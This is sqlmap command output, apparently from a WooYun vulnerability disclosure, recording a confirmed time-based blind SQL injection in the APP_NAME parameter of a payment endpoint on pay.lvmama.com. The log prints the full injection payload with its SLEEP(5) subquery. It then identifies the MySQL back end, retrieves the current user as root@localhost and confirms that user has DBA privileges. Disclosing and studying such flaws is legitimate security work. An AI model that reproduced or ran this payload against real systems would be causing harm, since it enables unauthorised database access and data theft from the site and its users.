 [20:03:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: APP_NAME (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: callback=success_jsonp&TYPE=FRONT&APP_NAME=aaaa' AND (SELECT * FROM (SELECT(SLEEP(5)))DoXi) AND 'YBTX'='YBTX&APP_START_DATE=2015-10-08&APP_END_DATE=&LOAN_DOWNPAY_MIN=111&LOAN
---
[20:03:27] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[20:03:27] [INFO] testing if current user is DBA
[20:03:27] [INFO] fetching current user
[20:03:27] [INFO] resumed: root@localhost
current user is DBA:    True
[20:03:27] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\pay.lvmama.com'
www.wooyun.org
[*] shutting down at 20:03:27